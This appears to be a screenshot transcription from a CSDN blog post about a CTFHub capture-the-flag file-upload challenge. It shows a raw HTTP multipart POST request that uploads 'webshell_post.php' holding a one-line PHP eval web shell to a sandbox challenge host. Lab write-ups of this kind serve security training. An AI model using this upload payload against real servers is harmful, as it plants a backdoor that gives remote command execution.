 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: challenge-f2ad36ae6b8912bd.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------143126900817001209693764024539
8 Content-Length: 390
9 Origin: http://challenge-f2ad36ae6b8912bd.sandbox.ctfhub.com:10800
0 Connection: close
1 Referer: http://challenge-f2ad36ae6b8912bd.sandbox.ctfhub.com:10800/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 -----------------------------143126900817001209693764024539
6 Content-Disposition: form-data; name="file"; filename="webshell_post.php"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['cmd']);?>
0 -----------------------------143126900817001209693764024539
1 Content-Disposition: form-data; name="submit"
2
3 Submit
4 -----------------------------143126900817001209693764024539--
5
CSDN @重庆森林不在重庆